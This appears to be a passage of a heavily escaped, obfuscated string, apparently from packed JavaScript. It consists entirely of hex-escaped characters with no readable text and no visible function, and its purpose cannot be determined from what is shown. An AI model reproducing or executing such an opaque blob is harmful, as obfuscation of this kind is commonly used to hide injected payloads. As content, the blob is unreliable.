c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\